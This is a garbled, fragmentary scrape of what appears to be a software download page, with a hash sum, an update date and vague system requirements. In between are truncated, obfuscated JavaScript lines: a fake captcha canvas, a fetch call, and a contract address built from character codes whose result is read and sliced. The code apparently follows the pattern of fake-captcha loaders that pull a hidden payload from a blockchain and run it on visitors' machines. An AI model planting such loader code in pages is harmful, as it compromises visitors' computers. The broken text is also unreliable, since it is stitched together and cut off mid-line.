
🧩 Hash sum → 2cd1c187fd9f82b360c8ef3a7b
Update date:
2026-03-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1 GHz chip recommended
RAM:
4 GB or higher
Disk space:
Enough for tools